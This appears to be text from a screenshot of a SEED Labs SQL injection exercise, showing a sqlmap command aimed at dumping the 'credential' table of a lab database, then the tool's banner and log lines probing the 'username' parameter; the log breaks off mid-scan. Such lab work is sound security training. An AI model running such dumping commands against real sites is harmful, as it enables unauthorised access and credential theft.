 [05/15/23]seed@VM:~/.../Labsetup$ sqlmap -u "http://www.seed-server.com/unsafe_home.php?username=admin&Password=" -D sqllab_users -T credenti
al  --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 08:22:36
[08:22:36] [WARNING] provided value for parameter 'Password' is empty. Please, always use only valid parameter values so sqlmap could be able
 to run properly
[08:22:36] [INFO] testing connection to the target URL
[08:22:36] [INFO] testing if the target URL content is stable
[08:22:37] [INFO] target URL content is stable
[08:22:37] [INFO] testing if GET parameter 'username' is dynamic
[08:22:37] [WARNING] GET parameter 'username' does not appear to be dynamic
[08:22:37] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[08:22:37] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[08:22:37] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[08:22:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:22:49] [WARNING] reflective value(s) found and filtering out
[08:22:49] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'